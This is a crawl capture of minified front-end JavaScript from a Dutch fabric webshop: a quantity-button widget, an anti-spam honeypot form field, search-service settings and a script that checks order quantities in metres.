;(function($,window,document,undefined){$.widget("infortis.qtycontrol",{options:{qtyButtonSelector:'.qty-button',qtyButtonsWrapperSelector:'.qty-buttons-wrapper',errorColor:'red'},inputField:undefined,qtyButtons:undefined,_create:function(){this._initPlugin();},_initPlugin:function(){var _self=this;this.inputField=this.element;this.inputField.after('<div class="qty-buttons-wrapper"><div class="qty-button increase"></div><div class="qty-button decrease"></div></div>');this.qtyButtons=this.inputField.next(this.options.qtyButtonsWrapperSelector).find(this.options.qtyButtonSelector);this.qtyButtons.on('click',function(){var $button=$(this);var oldValue=_self.inputField.val();var newVal=0;if(isNaN(oldValue)){_self.inputField.css('color',_self.options.errorColor);}
else{if($button.hasClass('increase')){newVal=_self.qtyAdd(parseFloat(oldValue),1,4);_self.inputField.css('color','');}
else{var candidateNewValue=_self.qtySubtract(parseFloat(oldValue),1,4);if(oldValue>0&&candidateNewValue>0){newVal=candidateNewValue;}
else{newVal=0;_self.inputField.css('color',_self.options.errorColor);}}
_self.inputField.val(newVal);}});},qtyAdd:function(a,b,precision){var x=Math.pow(10,precision||2);return(Math.round(a*x)+Math.round(b*x))/ x;},qtySubtract:function(a,b,precision){var x=Math.pow(10,precision||2);return(Math.round(a*x)-Math.round(b*x))/ x;}});})(jQuery,window,document);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://nnstoffen.nl/static/version1741000089/frontend/Infortis/ultimo_child/nl_NL/HS_Honeypot/js/honeypot.min.js
body_size: 135
content:
define(['jquery'],function($){'use strict';$.widget('hs.honeypot',{options:{forms:[],},_create:function(){var self=this,stop=0;$(function(){var forms=self.options.forms;forms.forEach(function(element){if(element!==''&&$(element).length>0&&$(element).prop("tagName").toLowerCase()==='form'){$(element).append($('<input />').attr({type:'hidden',name:'hs_hid',value:''}));}});});}});return $.hs.honeypot;});

--- FILE ---
content_type: application/javascript
request_url: https://static.spotlersearch.com/custom/101102/1.js?domain=nnstoffen.nl
body_size: 633
content:
websight.sooqr.instances['SQ-101102-1'].indexSettings = {"index":"magento:1102","active":"1","googleAdTracking":{"enabled":false},"googleSearchTracking":{"enabled":true,"query_parameter":"sqr"},"filterGroups":[],"view":{"id":"938a5b857438e93d","resultsPerPage":24,"selectQueryOnClick":"1","keypressDelay":150,"disableFormSubmit":"yes","enableResultitemClick":"1","allowEmptyQuery":0,"addResultsOnScroll":true,"filterFloatOnScroll":true,"disableCustomSort":false,"contentSectionSelector":null,"enableBackButton":null,"enableHash":true,"clearQueryfieldOnClose":false,"cssVersion":4,"responsiveMobileWidth":768,"responsiveTabletWidth":990,"disable_auto_scroll_to_top":0},"connection":{"proxy":null,"server":"dynamic.sooqr.com","staticServer":"static.sooqr.com"}};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://nnstoffen.nl/static/version1741000089/frontend/Infortis/ultimo_child/nl_NL/js/custom_nnstoffen.min.js
body_size: 444
content:
require(['jquery','jquery/ui'],function($,accordion){$(document).ready(function(){var current=location.pathname;$('#sidebar-links li a').each(function(){var $this=$(this);if($this.attr('href').indexOf(current)!==-1){$this.addClass('active');}})
$('#qty').change(function(){if($(this).val()!=''){var minProductQty=$('#minProductQty').val();var productQtyInc=$('#productQtyInc').val();var productQtyIncText=$('#productQtyIncText').val();var minProductQtyText=$('#minProductQtyText').val();var mod=($(this).val()*1000)%(productQtyInc*1000);if($(this).val().replace(',','.')<minProductQty||mod>0){$('.box-tocart .field.qty').append('<div id="advice-validate-fabric-qty-qty" class="validation-advice">Deze stof is te bestellen per '+productQtyIncText+' meter met een minimum van '+minProductQtyText+' of 1.00 meter.<\/div>');$(this).val('');}else{$('#advice-validate-fabric-qty-qty').remove();}}});$('.cart-qty-box').change(function(){if($(this).val()!=''){var row_productId=$(this).attr('data-attr-cartitemid');var minProductQty=$(this).attr('data-attr-minQty');var productQtyInc=$(this).attr('data-attr-inrQty');var productQtyIncText=productQtyInc.toString().replace('.',',');var minProductQtyText=minProductQty.toString().replace('.',',');var mod=($(this).val()*1000)%(productQtyInc*1000);if($(this).val().replace(',','.')<minProductQty||mod>0){jQuery('#cart-advice-validate-fabric-qty-'+row_productId).html('Deze stof is te bestellen per '+productQtyIncText+' meter met een minimum van '+minProductQtyText+' of 1.00 meter.');jQuery('#cart-advice-validate-fabric-qty-'+row_productId).show();$(this).val('');return false;}else{jQuery('#cart-advice-validate-fabric-qty-'+row_productId).hide();}}});});});